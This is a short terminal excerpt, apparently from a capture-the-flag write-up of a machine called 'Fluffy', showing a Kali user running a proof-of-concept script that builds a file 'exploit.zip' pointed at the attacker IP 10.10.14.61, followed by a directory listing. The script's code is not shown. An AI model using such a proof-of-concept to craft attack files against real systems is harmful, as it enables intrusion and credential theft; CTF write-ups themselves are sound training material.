 ┌──(mercury㉿kali)-[~/Desktop/Fluffy]
└─$ python3 poc.py
Enter your file name: exploit
Enter IP (EX: 192.168.1.162): 10.10.14.61
completed
┌──(mercury㉿kali)-[~/Desktop/Fluffy]
└─$ ls -lah
total 192K
drwxrwxrwx 3 root    root    4.0K Aug 10 13:03 .
drwxr-xr-x 3 mercury mercury 4.0K Aug 10 06:26 ..
-rw-rw-r-- 1 mercury mercury  323 Aug 10 13:03 exploit.zip
-rwxrwxrwx 1 root    root    1.1K Aug 10 12:47 notes.md
drwxrwxrwx 2 root    root    4.0K Aug 10 13:03 Pics
-rwxrwxrwx 1 mercury mercury 1003 Aug 10 12:48 poc.py
-rwxrwxrwx 1 mercury mercury 166K Aug  9 07:54 Upgrade_Notice.pdf
-rwxrwxrwx 1 root    root       0 Aug  9 07:31 writeup.md